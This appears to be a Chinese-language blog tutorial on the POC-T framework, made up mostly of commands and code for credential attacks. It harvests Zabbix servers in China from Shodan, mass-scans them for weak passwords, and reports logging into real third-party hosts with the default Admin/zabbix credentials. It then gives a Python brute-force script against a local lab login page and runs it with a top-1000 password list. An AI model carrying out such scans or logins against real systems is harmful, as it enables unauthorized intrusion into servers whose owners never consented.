框架使用#

使用python2.7環境

git clone https://github.com/Xyntax/POC-T

pip install -r requirement.txt

python POC-T.py:查看參數

常用參數:

- -s: 指定要使用

script資料夾裡的哪個腳本 - -t: 指定執行緒數量

- -iS: 指定單個目標,可以是 IP 或域名

- -iF: 指定多個目標 (檔案),我們今天會用到這個參數

- -aZ/aS/aG/aF: 使用鍾馗之眼 /shodan/google 開發者 /fofa 功能,使用這些功能需要先配置 toolkit.conf

- --limit: 在使用上述搜索引擎搜索資料時限定需要的目標數量

- --update: 更新 POC-T

解析 shodan 下載的資料#

使用shodan搜尋Zabbix country:"CN"獲得zabbix資料,下載

在命令提示字元中安裝python的shodan模組解析下載下來的資料

(當然你也可以在命令行使用 shodan 直接進行搜尋和下載資料)

pip install shodan

shodan parse --fields ip_str,port,org --separator , shodan-export.json_2.gz

shodan parse --fields ip_str,port --separator , shodan-export.json_2.gz > urls.txt

匯出資料,打開urls.txt將,替換為:

POC-T 使用腳本批量掃描弱密碼#



python POC-T.py -s zabbix-weakpass -t 100 -iF urls.txt

可以看到4年前的69個結果,目前還剩5個,使用弱密碼Admin/zabbix登錄

登入後發現都是空的了,不過沒關係,只是抛磚引玉:

POC-T 使用自己寫的腳本#

可以參考官方腳本編寫教程

編寫自定義腳本,只需要聲明一個函數作為接口,沒有其他任何限制.從此告別文檔,無需記憶函數名和模板調用,使效率最大化.

我這裡以前幾天寫的文章BruteForce_test 暴力破解練習的Level-1為例子



安裝http請求轉換插件http-script-generator,請求右鍵

轉換為python的程式碼如下:

沒有放在POC-T框架中執行的效果如下:

根據POC-T腳本編寫規則,腳本編寫如下:

(最開始放在POC-T框架中執行沒有結果,後來想了想是 python2.7 沒有 format 等函數以及中文字符解碼的問題)

# coding=utf-8

import requests

def poc(dict):

try:

paramsPost = {"name": "admin", "password": dict}

headers = {"Connection": "close"}

response = requests.post(

"http://192.168.1.11/BruteForc_test/Loginl.php", data=paramsPost, headers=headers)

if u"登陸成功" in response.content.decode('utf8'):

return "登入成功,密碼:" + dict

except:

return False

使用top1000字典,設置10進程破解:

python POC-T.py -s BruteForce_test -t 10 -iF top1000.txt

還有一個小問題,如何成功之後立即退出而不是等待所有字典執行完畢,後來我知道了會更新在這裡

現在你就擁有了一個多執行緒異步的框架,不用擔心執行緒管理等問題,而且它還有很多內置的腳本庫

於是乎之前一直拖欠的phpmyadmin多執行緒爆破腳本也就迎刃而解了,我會更新到原文章中

參考文章:

本文完。